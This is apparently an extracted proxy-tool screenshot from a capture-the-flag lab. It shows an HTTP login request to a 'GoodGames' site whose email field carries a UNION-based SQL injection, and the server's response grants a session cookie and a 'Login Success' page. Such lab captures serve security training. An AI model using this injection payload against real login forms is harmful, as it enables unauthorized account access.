 Send
Cancel
< ▼
> ▼
Follow redirection
Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 63
9 Origin: http://10.10.11.130
10 Connection: keep-alive
11 Referer: http://10.10.11.130/
12 Upgrade-Insecure-Requests: 1
13
14 email=test1@test.com' union select 1,2,3,4-- -&password=test123
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Oct 2024 20:19:09 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=
eyJfZnJlc2giOmZhbHNlLCJlbWFpbCI6IjIiLCJpZCI6MSwibG9nZ2VkaW4iOnRydWUsInVzZXJuYW1l
IjoiNCJ9.Zw18vQ.D-_ZHv4whOzICE0AE43b0KfgTOg; HttpOnly; Path=/
7 Content-Length: 9281
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10
11 <!DOCTYPE html>
12
13
14 <html lang="en">
15 <head>
16 <meta charset="utf-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18
19 <title>
GoodGames | Login Success
</title>
20